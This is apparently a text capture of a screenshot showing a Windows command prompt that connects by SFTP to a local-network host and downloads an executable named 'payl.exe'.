 C:\Users\jy> sftp ktoto@192.168.43.237
ktoto@192.168.43.237's password:
Connected to 192.168.43.237.
sftp> get payl.exe
Fetching /home/ktoto/payl.exe to payl.exe
/home/ktoto/payl.exe 100% 72KB 4.5MB/s 00:00
sftp>